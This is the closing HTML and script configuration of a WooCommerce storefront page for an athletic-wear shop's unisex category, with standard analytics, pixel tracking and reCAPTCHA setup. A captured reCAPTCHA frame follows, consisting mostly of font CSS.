var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://zaloathletic.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script src="https://zaloathletic.com/wp-content/themes/kadence/assets/js/shop-spinner.min.js?ver=1.4.3" id="kadence-shop-spinner-js" async></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://zaloathletic.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://zaloathletic.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightslider/1.1.6/js/lightslider.min.js?ver=3.1" id="lightslider-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https://zaloathletic.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"nonces":{"update_shipping_method_nonce":"e54a7a983f"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"","couponsEnabled":"","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","showBasket":"always_hide","flyToCart":"no","flyToCartTime":"1500","productFlyClass":"","refreshCart":"no","fetchDelay":"200"};
//# sourceURL=xoo-wsc-main-js-js-extra
</script>
<script src="https://zaloathletic.com/wp-content/plugins/woocommerce-side-cart-premium/assets/js/xoo-wsc-main.js?ver=3.1" id="xoo-wsc-main-js-js"></script>
<script src="https://zaloathletic.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.9" id="woo_discount_pro_script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"225097525","post":"0","tz":"3","srv":"zaloathletic.com","arch_tax_product_cat":"unisex","arch_results":"4","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "225097525", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://zaloathletic.com/wp-admin/admin-ajax.php","default_ajax_url":"https://zaloathletic.com/wp-admin/admin-ajax.php","security":"b0d40a6e88","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"1","recaptcha_site_key":"6Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q","enable_recaptcha_verify":"2","recaptcha_secret_present":"yes","is_v3_recaptcha":"yes","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://zaloathletic.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.1" id="cwginstock_js-js"></script>
<script src="https://zaloathletic.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.1" id="sweetalert2-js"></script>
<script src="https://zaloathletic.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.1" id="cwginstock_popup-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q&amp;ver=1.3.7" id="ktv3-google-recaptcha-js"></script>
<script id="ktv3-google-recaptcha-js-after">
grecaptcha.ready(function () { var kt_recaptcha_inputs = document.getElementsByClassName('kt-g-recaptcha'); if ( ! kt_recaptcha_inputs.length ) { return; } for (var i = 0; i < kt_recaptcha_inputs.length; i++) { const e = i; grecaptcha.execute('6Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q', { action: kt_recaptcha_inputs[e].getAttribute('data-action') }).then(function (token) { kt_recaptcha_inputs[e].setAttribute('value', token); }); }; setInterval(function(){ for (var i = 0; i < kt_recaptcha_inputs.length; i++) { const e = i; grecaptcha.execute('6Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q', { action: kt_recaptcha_inputs[e].getAttribute('data-action') }).then(function (token) { kt_recaptcha_inputs[e].setAttribute('value', token); }); } }, 60000); });
//# sourceURL=ktv3-google-recaptcha-js-after
</script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"zalo"};
//# sourceURL=kadence-shop-toggle-js-extra
</script>
<script src="https://zaloathletic.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://zaloathletic.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://zaloathletic.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.4" id="sbi_scripts-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '464047812193584');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Unisex",
    "content_category": "Unisex",
    "content_ids": "[\"wc_post_id_3156\",\"wc_post_id_2584\",\"UNIPANTS-0001_909\",\"HD-0001_894\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "wc_post_id_3156",
            "quantity": 1
        },
        "1": {
            "id": "wc_post_id_2584",
            "quantity": 1
        },
        "2": {
            "id": "UNIPANTS-0001_909",
            "quantity": 1
        },
        "3": {
            "id": "HD-0001_894",
            "quantity": 1
        }
    }
}, {
    "eventID": "c1f96ca0-88f9-4a86-acfd-587e5bfefc06"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '464047812193584');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "7a1720c0-7b84-46ec-9767-1f7be09280eb"
});
 });
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://zaloathletic.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://zaloathletic.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":225097525,"store_id":"d62b7436-97cc-46c0-897e-1102082b7b64","ui":null,"url":"https://zaloathletic.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+03:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop Default","Unisex"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Dynamic page generated in 1.468 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 02:25:14 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lff04MqAAAAANI_xDEcitO9qLBWuXo9jmRfX_5q&co=aHR0cHM6Ly96YWxvYXRobGV0aWMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8fmjaq7obwge
body_size: 48864
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
